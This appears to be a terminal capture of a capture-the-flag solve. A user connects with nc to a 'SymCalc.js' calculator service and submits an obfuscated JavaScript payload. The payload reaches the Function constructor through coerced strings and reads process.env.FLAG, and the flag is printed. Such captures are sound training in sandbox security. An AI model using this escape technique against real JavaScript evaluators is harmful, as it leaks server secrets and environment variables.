 sheep / mnt / c / Users / seant
❯ nc calcjs.sdc.tf 1337
== proof-of-work: disabled ==
Welcome to SymCalc.js, for all your math needs
> this[constructo = (c=(native_code=[][flat=(f=(fals=(0==1)+[])[0]) + (l=fals[2]) + (a=fals[1]) +(t=(tru=(0==0)+[])[0])]
+[])[26]) + (o=native_code[27]) + (n=(undef=[][0]+[])[1]) + (s=fals[3]) + t + (r=tru[1]) + (u=undef[0]) + c + t + o + r]
[constructo]((fromCharCode = (Strin = ([]+[])[constructo])[f + r + o + (m = (0[constructo]+[])[11]) + (C=escape(([]+[])[
(i = undef[5])+t+a+l+i+c+s]())[2]) + (h = 17[toString = t+o+(Stri=Strin[n+a+(m = (0[constructo]+[])[11])+(e = undef[3])]
)](36)) + a + r + C + o + (d = undef[2]) + e])(114) + fromCharCode(101) + fromCharCode(116) + fromCharCode(117) + fromCh
arCode(114) + fromCharCode(110) + fromCharCode(32) + fromCharCode(112) + fromCharCode(114) + fromCharCode(111) + fromCha
rCode(99) + fromCharCode(101) + fromCharCode(115) + fromCharCode(115) + fromCharCode(46) + fromCharCode(101) + fromCharC
ode(110) + fromCharCode(118) + fromCharCode(46) + fromCharCode(70) + fromCharCode(76) + fromCharCode(65) + fromCharCode(
71))()
sdctf{JaVaScriPT_SynTAX_Is_ADmirab1e}
>